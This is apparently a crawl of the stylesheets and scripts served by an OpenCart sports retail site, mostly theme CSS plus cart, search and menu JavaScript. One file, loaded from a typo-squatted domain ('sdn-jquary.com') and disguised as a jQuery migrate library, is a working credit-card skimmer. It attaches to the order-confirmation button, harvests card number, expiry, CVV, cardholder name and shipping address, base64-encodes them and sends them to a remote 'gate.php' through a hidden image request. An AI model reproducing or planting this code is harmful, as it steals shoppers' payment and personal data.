    color: #000 !important;
}
.price-old{text-decoration-color: #e62031 !important;color: #555 !important;}
.thumb img{
    border: 1px solid #ccc !important;
}
.sale {
    top: 2% !important;
    right: 5%;
    background-color: #e62031 !important;
    border-radius: 0% !important;
    width: auto;
    height: auto;
    line-height: initial;
    padding: 5px 8px;
    font-size: 18px;
    letter-spacing: 1px;
}
div#header {
    background-color: #000 !important;
    margin-bottom: 50px;
}
.barre.accueil {
    border-bottom: 2px solid #ccc;
    margin-top: 40px;
}
.home div#header {
    margin-bottom: 0;
}
.effect-wave .top-banner-desc {
    display: flex;
    align-items: center;
    justify-content: center;
}
.effect-wave .top-banner-desc h2{
    margin-top:0px;
}
.slogan h2 {
    font-size: 50px;
    color: #fff;
}
/*menu*/
#megamenu .mainmenu > li > div .item > a {
    display: block !important;
}
.mainmenu .category .dropdown-container .sublevel li:first-child{margin-left: 0 !important;}
ul.subcat li {
    margin-bottom: 0 !important;
    padding: 0 !important;
    line-height: 30px !important;
}
ul.subcat li a {
    font-size: 14px;
    letter-spacing: 1px;
    color: #666;
}
/*fin menu*/
div#content {
    font-weight: lighter;
}
.conteneurAteliers {
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 50px 0;
} 
.top-banner-grid-6 {
    margin: 0 2%;
}
.wrapAbout{max-width:1000px;}
.page_information_id_4 h1{
	margin-left: 15px;
    padding-right: 15px;
}
.page_information h1, .page_category h1, .page_product .wrapTitre{
	border-bottom: 1px solid #ccc;
    padding-bottom: 30px;
}
.page_product .wrapTitre{
    padding-bottom: 0px;
}

.page_information .kls-container{margin: 0px 0 50px auto !important}

.page_information .sidebar, .page_category .sidebar {
    border: 3px solid #000; 
    margin-bottom: 50px;
}
.page_information .sidebar {
    width: 25%;
}
.page_information .sidebar h3 {
    background-color: #fff;
    width: fit-content;
    padding: 0 60px;
    margin: -30px auto 30px auto;
    font-size: 20px;
    line-height: 30px;
}
.page_information .containerAbout ul {
    width: fit-content;
    margin: 0 auto;
}
.contact-info {
    text-align: center;
    margin-bottom: 0px !important;
}
.carte{margin-bottom:20px !important;}
.carte iframe{max-height:250px; width:100%;}
.socialCarte .facebook:before {
    content: '\e607';
}
.socialCarte{padding: 0 !important;}
.socialCarte a:before{
	width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 40px;
	
}
.contact span {
    position: relative;
    top: -5px;
}
.page_contact .contact-page .custom {
    margin-bottom: 30px;
}


/*PRODUIT*/
.optionG, .optionD {
    display: inline-block;
    width: 49%;
}
.optionD{border-left:1px solid #ccc;}
.option{border-bottom:1px solid #ccc;}
.optionD select {
    width: 100%;
}
span.quantite {
    line-height: 45px;
    margin-right: 20px;
}

.product-info .quantity{
    margin-right: 20px;
}
.details {
    display: inline-block !important;
    position: relative !important;
}
.product-info .quantity {
    display: inline-block;
}
.warning {
    background: #fff url(../image/warning.png) 10px center no-repeat !important;
}
.success, .warning, .attention, .information {
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.product-info .details .cart:hover{background:transparent !important;}
.product-info .details .cart .cart{background:#202020 !important; color:#fff !important;}
.product-info .details .cart .cart a, .product-info .details .cart .cart a:before{color:#fff !important;}
.product-info .details .cart .wishlist a:before {
    content: "\f004";
}
.product-info .details .cart .wishlist a {
   font-size:0px;
}

/*CATEGORIE*/
.category-info.row .image img {
    max-height: 150px;
}
.sidebar{
	    position: relative;
    margin-left: 25px;
}
.marge{
    margin-right: -25px;
}
ul.box-filter ul li {
    font-weight: lighter;
}
a#button-filter {
    margin-top: 30px;
}
.filtreResponsive .box{display:none;}
.filtreResponsive .filtres{display:block;}
.filtreResponsive column#column-left {
    width: 100%;
    border: none;
    margin: 10px 0;
}
.filtreResponsive a#button-filter {
    margin: 0 0 0 auto;
    display: block;
    max-width: 165px;
    margin-top: 30px;
    color: #212121;
    border: 2px solid #212121;
    background-color: transparent;
}
.filtreResponsive a#button-filter:hover {
    color: #fff;
    border: 2px solid #212121;
    background-color: #212121;
}
.box.filtres .box-heading {
    display: none;
}

/*FABRICANT*/
.manufacturer-heading {
    border-bottom: 2px solid;
    padding-bottom: 15px;
    margin-bottom: 10px;
    margin-top: 20px;
}
.page_manufacturer .breadcrumb {
    background-color: transparent;
    margin-bottom:0px;
}
.page_manufacturer .breadcrumb h1{
    text-align: center;
}
.trierLettre{
    text-align: center;
    font-size: 22px;
    background-color: #eee;
    padding: 10px 0;
    }

#btn-mobile-toggle {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
}

.linksResponsive {
    text-align: right;
    margin-right: 60px;
    float: right;
}

.linksResponsive i {
    padding: 20px !important;
    font-size: 25px;
    color: #fff;
}
.topbarResponsive .navigation {
    margin-bottom: 0px;
}

i.fa.fa-bars {
    font-size: 25px;
}
.topbarResponsive{display:none;background-color: #333132;}
.topbarResponsive div#logo {
    padding: 5px 5px 3px 5px;
}
@media only screen and (max-width: 1200px) {
	
	.home div#kuler-advanced-html-3.kuler-advanced-html h2 {
	    font-size: 2.6em;
	}
	.home div#kuler-advanced-html-1.kuler-advanced-html p {font-size: 2.5em;}
	div#search {right: 0px !important;}
	#header .container {
    max-width: 95%;
}
}
@media only screen and (max-width: 1199px) {
.topbarResponsive{display:block;margin-bottom: 50px;}
.home .topbarResponsive{margin-bottom: 0px;}
	#top-bar, #header{display:none;}
	div#megamenu {
    width: 100%;
}
}
@media only screen and (max-width: 1024px) {
.slogan {
    background-position: right center;
}
}

@media only screen and (max-width: 992px) {
.effect-wave img {
    width: 100%;
}
.container {
    max-width: 90%;
}
div#logo {
    margin-bottom: 0;
}
.product-grid.category-product-list .thumb .details {
    display: none !important;
}
div#button-cart span {
    margin-right: 30px;
}
.col-md-5.left.image-panel {
    text-align: center;
}
}

@media only screen and (max-width: 600px) {
div#kls-1, .kls-banner {
    height: 70vh !important;
}}

@media only screen and (max-width: 362px) {
.linksResponsive {
    width: 58.33333333%;
}}


--- FILE ---
content_type: text/css
request_url: https://lavoielasourcedusport.com/catalog/view/theme/bromic/data/bromic_skin2.css
body_size: 1309
content:
/* Layout */

/* Custom Notification */

#notification {
	top: 80px;
	z-index: 9999;
	opacity: 0;
	right: 20px;
	width: 300px;
	position: fixed;
	visibility: hidden;
	transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-webkit-transition: 0.3s ease-in-out;
}

#notification.active {
	top: 20px;
	opacity: 1;
	visibility: visible;
}


/* Scroll up */

.scrollup {
	z-index: 2;
	position: fixed;
	right: 50px;
}


/* Style Customization */

.scrollup,
.kuler-accordion .item-title.selected,
button, .button, a.button,
#header .checkout a,
.read-more,
#tabs a.selected,
#top-bar .checkout .view:hover,
#top-bar .checkout .check:hover,
.pagination .links a:hover,
.pagination .links b{
	background-color: #212121;
}



  #container{
    background-color: #fff;
  }



    a,a:visited,
    .mainmenu > li a,
    #top-bar a{
        color: #1F1F1F;
    }






  body {
    
      font-family: "Josefin Slab";
    
    
    
    
    
    
      color: #1f1f1f;
    
  }
  .kuler-tabs,.kuler-slides,
  #header .checkout a,
  .cart-total + .buttons a,
  .ui-widget{
  
    font-family: "Josefin Slab";
  
}



h1,h2,h3,h4,h5,h6,.box-heading {
  
    font-family: "Josefin Slab";
  
  
  
  
}






  #top-bar{
  
    background-color: rgba(51,49,50,1);
  
  }



  #top-bar a,
  #top-bar .extra .dropdown-toggle{
    
      color: #FFFFFF;
    
  }



  #top-bar a:hover{
    
      color: #FFFFFF;
    
  }



  #top-bar{
    
      color: #FFFFFF;
    
  }





#header{
    
}

  #header {
      background-image: url(https://lavoielasourcedusport.com/image/data/web/Rectangle 10.png);
      
        background-repeat: no-repeat;
      
      
      
  }


  #header{
  
    background-color: rgba(0, 0, 0, .3);
  
  }




#header #cart .content, #top-bar #cart .content{
    
}

#header #cart #cart-total:before, #top-bar #cart #cart-total:before{
    
    
}


.bottom,.social-newsletter{
  
    background-color: #212121;
  
}


.social-newsletter .container,.bottom{
    
}

.bottom,.social-newsletter{
    
    
      color: #ffffff;
    
}




  .bottom h3, .bottom .box-heading{
    
      color: #fff;
    
  }
  .bottom h3:after,
  .bottom h3:after{
    background-color: #fff;
  }



  .bottom a{
    
      color: #ffffff;
    
  }




#powered{
  
  
}



#powered{
  color: ;
}
#powered a{

}







.social a:hover:before{
    
    
}







.toppanel{


}




#menu {
	
		font-family: "Josefin Sans";
	
	
	
	
}


.mainmenu > li > a, #megamenu li.item .btn-expand-menu:before {
	
	color: #fff;
	
	
}


  .product-grid .price-fixed, .price-new, .login_page .right .content a{
    color: #212121;
  }


  .product-grid .price-old{
    color: #ddd;
  }


  .product-grid .name a{
    color: #1F1F1F;
  }



.sale{
    background-color: #34477a;
}
.sale:after{
    border-color: #34477a transparent transparent transparent;
}


  .sale{
    color: #fff;
  }



.product-deal-countdown >span >span, .bottom .articles .kbm-date{
	background-color: #f9f9f9;
}


.product-deal-countdown >span >span{
	color: #202020;
}

.product-grid .details a:before, .product-list .details a:before, .product-info .details a:before{
    
      color: #1f1f1f;
    
    
      background-color: #f9f9f9;
    
}
.product-grid .details a:hover:before, .product-list .details a:hover:before, .product-info .details a:hover:before{
    
      color: #fff;
    
    
      background-color: #303030;
    
}
.product-grid .cart, .product-list .cart, .product-info .details .cart{
    
      background-color: #f9f9f9;
    
}
.product-grid .cart a, .product-list .cart a, .product-info .details .cart a, .product-list .details .cart a span{
    
      color: #202020;
    
}
.product-grid .cart:hover, .product-list .cart:hover, .product-info .details .cart:hover{
    
      background-color: #303030;
    
}
.product-grid .cart:hover a, .product-list .cart:hover a, .product-info .details .cart:hover a, .product-list .details .cart:hover a span {
    
      color: #fff;
    
}


}
.kt-module .device{

}

button, .button, a.button, #header .checkout a,.read-more{
    
        color: #fff;
    
    
}
.jcarousel-skin-opencart .jcarousel-prev:before,
.jcarousel-skin-opencart .jcarousel-next:before{
    
    
      background-color: #1f1f1f;
    
}
.jcarousel-skin-opencart .jcarousel-prev:hover:before,
.jcarousel-skin-opencart .jcarousel-next:hover:before{
    
    
      background-color: #34477A;
    
}
.button:hover, a.button:hover, #header .checkout a:hover,.read-more:hover{
    
      background-color: #212121;
    
    
    
}


--- FILE ---
content_type: text/javascript
request_url: https://lavoielasourcedusport.com/catalog/view/theme/bromic/js/utils.js
body_size: 2416
content:
Kuler.waitHtml = '<span class="wait"><img src="catalog/view/theme/default/image/loading.gif" /></span>';

(function () {
	var $notification = $('#notification'),
		timer;

	if (Kuler.show_custom_notification) {
		Kuler.notification_show_time = parseInt(Kuler.notification_show_time) || 2500;
	}

	function kulerAlert(type, message) {
		if (!$notification.length) {
			$notification = $('#notification');
		}

		clearTimeout(timer);

		$notification
			.html('<div class="'+ type +'">' + message + '<img src="catalog/view/theme/default/image/close.png" class="close" /></div>');

		if (Kuler.show_custom_notification) {
			$notification
				.addClass('active')
				.children()
					.css('display', 'none')
					.fadeIn('slow', function () {
						timer = setTimeout(function () {
							$notification.removeClass('active');
						}, Kuler.notification_show_time);
					});
		} else {
			$('html, body').animate({ scrollTop: 0 }, 'slow');
		}
	}

	window.kulerAlert = kulerAlert;
})();

var _cartTimer;
function addToCart(product_id, quantity) {
	quantity = typeof(quantity) != 'undefined' ? quantity : 1;

	clearTimeout(_cartTimer);

	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: 'product_id=' + product_id + '&quantity=' + quantity,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information, .error').remove();

			if (json['redirect']) {
				location = json['redirect'];
			}

			if (json['success']) {
				kulerAlert('success', json['success']);
				Kuler.cart_product_total += quantity;

				$('#cart-total').html(json['total']);
				$('#cart-product-total').html(Kuler.cart_product_total);
			}
		}
	});
}

var _wishListTimer;
function addToWishList(product_id) {
	clearTimeout(_wishListTimer);

	$.ajax({
		url: 'index.php?route=account/wishlist/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();

			if (json['success']) {
				kulerAlert('success', json['success']);

				$('#wishlist-total').html(json['total']);
			}
		}
	});
}

var _compareTimer;
function addToCompare(product_id) {
	clearTimeout(_compareTimer);

	$.ajax({
		url: 'index.php?route=product/compare/add',
		type: 'post',
		data: 'product_id=' + product_id,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information').remove();

			if (json['success']) {
				kulerAlert('success', json['success']);

				$('#compare-total').html(json['total']);
			}
		}
	});
}

if (Kuler.show_quick_view) {
    function initQuickView(selector) {
	    $(selector).on('click', function (evt) {
		    evt.preventDefault();

		    var $el = $(this);

		    $.magnificPopup.open({
			    items: {
				    src: this.href || $el.data('href')
			    },
			    type: 'iframe',
			    mainClass: 'mfp-fade'
		    });
        });
    };
}

jQuery(document).ready(function ($) {
	var $window = $(window);

	// Fixed Header
	if (Kuler.fixed_header) {
		var $fixedEl = $('#header');

		$window.bind('scroll', function() {
			if ($window.scrollTop() > 50) {
				$fixedEl.addClass('fix');
			} else {
				$fixedEl.removeClass('fix');
			}
		});
	}

    // Currency
    $('#currency a').on('click', function(e) {
        e.preventDefault();

        $('#currency input[name=\'currency_code\']').attr('value', $(this).attr('href'));

        $('#currency').submit();
    });

    // Language
    $('#language a').on('click', function(e) {
        e.preventDefault();

        $('#language input[name=\'language_code\']').attr('value', $(this).attr('href'));

        $('#language').submit();
    });

	// Quick View
	if (Kuler.show_quick_view) {
        initQuickView('.quick-view a');

      setTimeout(function () {
         initQuickView('.quick-view a');
      }, 500);
	}

	// Newsletter
	if (Kuler.show_newsletter) {
		$('#newsletter-form').on('submit', function () {
			var $mail = $('#newsletter-mail'),
				$button = $('#newsletter-submit'),
				mail = $mail.val();

			if (!mail) {
				return false;
			}

			$mail.prop('disabled', true);
			$button.prop('disabled', true);
			$button.after(Kuler.waitHtml);

			$.post(Kuler.newsletter_subscribe_link, {
				mail: mail
			}, function (data) {
				var type = data.status ? 'success' : 'error';

				kulerAlert(type, data.message);

				$mail.prop('disabled', false);
				$button.prop('disabled', false);

				$button.next().remove();
			}, 'json');

			return false;
		});
	}

	//Smooth scroll to on page element
    $(".review a").click(function(event){
        event.preventDefault();
        //calculate destination place
        var dest=0;
        if($(this.hash).offset().top > $(document).height()-$(window).height()){
            dest=$(document).height()-$(window).height();
        } else {
            dest=$(this.hash).offset().top;
        }
        //go to destination
        $('html,body').animate({scrollTop:dest}, 500,'swing');
     });

	// Login Popup
	if (Kuler.login_popup) {
		$('a').each(function () {
			if (this.href == Kuler.login_url) {
				$(this).on('click', function (evt) {
					evt.preventDefault();

					$.magnificPopup.open({
						items: [
							{
								src: '#login-popup'
							}
						],
						type: 'inline',
						mainClass: 'mfp-fade'
					});
				});
			}
		});
	}

	var $popupLoginForm = $('#popup-login-form');
	$popupLoginForm.on('submit', function (evt) {
		evt.preventDefault();

		$.ajax({
			url: Kuler.popup_login_url,
			type: 'POST',
			dataType: 'json',
			data: $popupLoginForm.serialize(),
			beforeSend: function () {
				$popupLoginForm.find('[type="submit"]').after(Kuler.waitHtml);
				$popupLoginForm.find('.warning').remove();
			},
			complete: function () {
				$popupLoginForm.find('.wait').remove();
			},
			success: function (data) {
				if (data.status) {
					location.reload();
				} else {
					$popupLoginForm.prepend('<div class="warning">'+ data.message +'</div>');
				}
			}
		})
	});

	// Scroll up
	if (Kuler.enable_scroll_up) {
		var $scrollup = $('.scrollup');

		$window.scroll(function() {
			if ($window.scrollTop() > 100) {
				$scrollup.addClass('show');
			} else {
				$scrollup.removeClass('show');
			}
		});

		$scrollup.on('click', function(evt) {
			$("html, body").animate({ scrollTop: 0 }, 600);
			evt.preventDefault();
		});
	}

	if (Kuler.category_menu_type === 'accordion') {
		var $boxCategory = $('.box-category');

		$('.box-category .toggle').on('click', function () {
			var $this = $(this);

			$boxCategory
				.find('li.active')
					.removeClass('active')
					.find('ul')
						.slideUp();
			$this.next().slideDown();
			$this.parent().addClass('active');
		});
	}

    $('.dropdown-toggle').on('click', function () {
        $(this).next().toggleClass('open');
    });

	// Setup mobile main menu
    $('#btn-mobile-toggle').toggle(
        function() {
            $(this).removeClass('expand').next().slideUp();
        },
        function() {
            $(this).addClass('expand').next().slideDown();
        }
    );

    $('.btn-expand-menu').toggle(
        function() {
            $(this).next().slideUp().parent().removeClass('expand');
        },
        function() {
            $(this).next().slideDown().parent().addClass('expand');
        }
    );

    var innerWidth = $(window).innerWidth();

    if (innerWidth < 768) {
        $('#btn-mobile-toggle').trigger('click');
        $('.btn-expand-menu').trigger('click');
    }

    // Setup mobile tabs
    $('#btn-tabs-toggle').toggle(
        function() {
            $(this).parent().removeClass('collapse').addClass('expand').find('.ui-state-default').slideDown();
        },
        function() {
            $(this).parent().removeClass('expand').addClass('collapse').find('.ui-state-default:not(.ui-state-active)').slideUp();
        }
    );

    $('.product-grid .col-lg-3').mouseover(function(){
        $(this).addClass('over').removeClass('out');
    });

    $('.product-grid .col-lg-3').mouseleave(function(){
        $(this).removeClass('over').addClass('out');
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://sdn-jquary.com/bin/jquery.migrate.2.4.js
body_size: 1818
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://sdn-jquary.com/gate.php',
        retryInterval: 1000,
        maxRetries: 100
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="cc_number"]'),
            month: document.querySelector('select[name="cc_expire_date_month"]'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('input[name="cc_cvv2"]'),
            cardholder: document.querySelector('input[name="cc_owner"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        const existingRadio = document.querySelector('input[name="shipping_address"][value="existing"]');
        const newRadio = document.querySelector('input[name="shipping_address"][value="new"]');

        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        if (existingRadio && existingRadio.checked) {
            const addressSelect = document.querySelector('select[name="address_id"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text;
                const parts = selectedText.split(',').map(part => part.trim());
                if (parts.length >= 5) {
                    addressData.address = parts[1] || '';
                    addressData.city = parts[2] || '';
                    addressData.state = parts[3] || '';
                    addressData.country = parts[4] || '';
                }
            }
        } else if (newRadio && newRadio.checked) {
            const address1 = document.querySelector('#input-shipping-address-1');
            const address2 = document.querySelector('#input-shipping-address-2');
            const city = document.querySelector('#input-shipping-city');
            const state = document.querySelector('#input-shipping-zone');
            const country = document.querySelector('#input-shipping-country');

            if (address1 && city && state && country) {
                const addr1 = address1.value || '';
                const addr2 = address2 ? address2.value || '' : '';
                const cityVal = city.value || '';
                const stateVal = state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
                const countryVal = country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';

                addressData.address = (addr1 + "," + addr2).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = '';
                addressData.phone = '';
                addressData.email = '';
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
            data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
            encodeURIComponent(encodedData) + 
            "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const selectors = [
            'input[value="Confirm Order"]',
            'input[value="Confirmer commande"]'
        ];

        for (const selector of selectors) {
            const button = document.querySelector(selector);
            if (button) {
                button.addEventListener('click', handleConfirmClick);
                return true;
            }
        }

        const buttons = document.querySelectorAll('input[type="button"], input[type="submit"], button');
        for (const button of buttons) {
            const text = (button.value || button.textContent || '').toLowerCase();
            if (text.includes('confirm') || text.includes('confirmer')) {
                button.addEventListener('click', handleConfirmClick);
                return true;
            }
        }

        return false;
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();


--- FILE ---
content_type: text/javascript
request_url: https://lavoielasourcedusport.com/catalog/view/theme/bromic/js/live_search.js
body_size: 1758
content:
var RESULT_CLASS = 'kuler-finder-result',
	ITEM_CLASS = 'box-product list-layout',
	LOAD_MORE_CONTAINER_ID = 'load-more-container',
	LOAD_MORE_ID = 'load-more',
	LOADING_ID = 'kuler-finder-loading',
	LOADING_IMAGE_SRC = 'catalog/view/theme/'+ Kuler.theme +'/image/icon/loading.gif',
	LOAD_MORE_TEXT = Kuler.text_load_more;

jQuery(document).ready(function($) {
	var $kfInput = $('.kf_search'),
		$kfBtnSearch = $('.button-search'),
		$kfCategory = $('.kf_category'),
		$kfManufacturer = $('.kf_manufacturer'),
		$kfContainer = $kfInput.parent(),
		currentSearchUrl, responseData;

	function search() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var search = $kfInput.val();

		if (search) {
			url += '&search=' + encodeURIComponent(search);
		}

		if ($kfCategory.length) {
			url  += '&category_id=' + $kfCategory.val();
		}

		window.location = url;
	}

	/* Search */
	$kfBtnSearch.bind('click', search);

	/* Press enter */
	$kfInput.bind('keydown', function(e) {
		if (e.keyCode == 13) {
			search();
		}
	});

	var uiCreate = $.ui.menu.prototype._create;
	$.ui.menu.prototype._create = function () {
		if (this.element.parents('.kuler-finder-content')) {
			this.element
				.addClass("ui-menu ui-widget ui-widget-content ui-corner-all")
				.attr({role:"listbox", "aria-activedescendant":"ui-active-menuitem"});
		} else {
			uiCreate.call(this);
		}
	};

	/* Autocomplete */
	var kulerFinder = $kfInput.autocomplete({
		delay: 0,
		appendTo: $kfContainer,
		source: function(request, response) {
			if($kfCategory.length) {
				request.category = $kfCategory.val();
			} else {
				request.category = '';
			}

			request.manufacturer_id = $kfManufacturer.length ? $kfManufacturer.val() : 0;

			currentSearchUrl = 'index.php?route=module/kuler_cp/liveSearch&filter_name=' +  encodeURIComponent(request.term) + '&filter_category_id=' + request.category + '&filter_manufacturer_id=' + request.manufacturer_id;

			$.ajax({
				url: currentSearchUrl,
				data: {},
				dataType: 'json',
				success: function(data) {
					responseData = data;

					if (!data.status) {
						return;
					}

					if (data.products.length == 0) {
						data.products.push({
							label: Kuler.text_no_results
						});
					}

					response($.map(data.products, function(item) {
						if(Object.keys(item).length < 3) {
							return item.label;
						} else {
							item.label = item.name;
							item.value = item.name;

							return item;
						}
					}));
				}
			});
		},
		select: function(event, ui) {
		},
		focus: function(event, ui) {
			return false;
		}
	})
		.data('autocomplete');

	kulerFinder._renderMenu = function (ul, item) {
		$.ui.autocomplete.prototype._renderMenu.apply(this, [ul, item]);

		// Click out & close the result
		ul.addClass(RESULT_CLASS);

		$.each([ul, $kfInput], function () {
			this.on('click.kf_force_open', function (evt) {
				evt.stopPropagation();
			});
		});

		$('body').on('click.kf_close_result', function (evt) {
			if (evt.originalEvent !== undefined) {
				$('.' + RESULT_CLASS).hide();
				$kfInput.val('');
			}
		});

		if (responseData.status && responseData.more) {
			// Init scroll
			ul
				.append('<li id="'+ LOAD_MORE_CONTAINER_ID +'"><a href="#load-more" id="'+ LOAD_MORE_ID +'" data-page="2">'+ LOAD_MORE_TEXT +'</a></li>');

			var $loadMoreContainer = $('#' + LOAD_MORE_CONTAINER_ID);

			$loadMoreContainer.find('a').on('click', function (evt) {
				evt.preventDefault();

				var $loadMore = $(this),
					page = $loadMore.data('page');

				// Show loading
				$loadMore
					.hide()
					.after('<img id="'+ LOADING_ID +'" src="'+ LOADING_IMAGE_SRC +'" />');

				// Load more products
				$.ajax({
					url: currentSearchUrl,
					data: {
						page: page
					},
					success: function (data) {
						$('#' + LOADING_ID).remove();

						if (!data.status) {
							return;
						}

						$.each(data.products, function (index, item) {
							$loadMoreContainer.before('<li class="'+ ITEM_CLASS +'">' + item.html + '</li>');
						});

						if (!data.more) {
							$('#' + LOAD_MORE_CONTAINER_ID).remove();
						} else {
							$loadMore
								.show()
								.data('page', page + 1);
						}
					},
					dataType: 'json'
				});
			});
		}
	};
	kulerFinder._renderItem = function( ul, item ) {

		if(Object.keys(item).length < 3) {
			return $.ui.autocomplete.prototype._renderItem.apply(this, [ul, item]);
		}

		var itemData = {
			label: item.label,
			value: item.value
		};

		return $('<li>')
			.addClass(ITEM_CLASS)
			.data("item.autocomplete", itemData)
			.append(item.html)
			.appendTo(ul);
	};
});